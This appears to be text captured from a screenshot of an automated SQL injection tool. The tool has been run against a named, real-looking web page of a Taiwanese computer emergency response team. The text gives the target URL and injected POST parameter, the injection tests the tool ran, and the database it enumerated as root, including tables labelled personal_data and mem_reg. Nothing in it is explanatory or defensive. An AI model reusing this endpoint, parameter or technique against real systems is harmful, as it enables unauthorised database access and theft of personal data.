 URL http://cert.tanet.edu.tw/prog/secrpt.php
POST keyword=88952634&sel=0
Cookie
Header
Connect
Database Admin page File Webshell Brute force Coder
information_schema (28 tables)
twcert (14 tables)
deadline (6 rows)
docdata (86 rows)
downloadfile (16 rows)
irrpt (19 rows)
irsys (3 rows)
logpatern (1 rows)
mem_reg (205 rows)
newsdata (2115 rows)
notebook (852 rows)
paper (0 row)
personal_data (134 rows)
Console Chunk Binary Header
Blind test...
Error based test...
Normal test...
Using normal injection...
Fetching informations...
Fetching databases...
Done
Database version 5.1.35
Current db twcert
Current user root@cert.tanet.edu.tw
Authenticated user root@140.117.101.5